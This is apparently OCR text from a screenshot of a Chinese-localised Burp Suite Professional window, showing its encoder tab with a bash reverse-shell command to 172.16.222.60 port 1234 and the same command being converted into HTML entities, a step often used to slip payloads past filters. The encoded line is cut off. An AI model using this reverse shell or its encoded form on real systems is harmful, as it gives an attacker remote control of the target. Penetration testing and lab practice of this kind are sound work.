 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
bash -i >& /dev/tcp/172.16.222.60/1234 0>&1
解
编
哈
&#x62;&#x61;&#x73;&#x68;&#x20;&#x2d;&#x69;&#x20;&#x3e;&#x26;&#x20;&#x2f;&#x64;&#x65;&#x76;&#x2f;&#x74;&#x63;&#x70;&#x2f;&#x31;&#x37;&#x32;&#x2e;&#x31;&#x36;&#
解
编
哈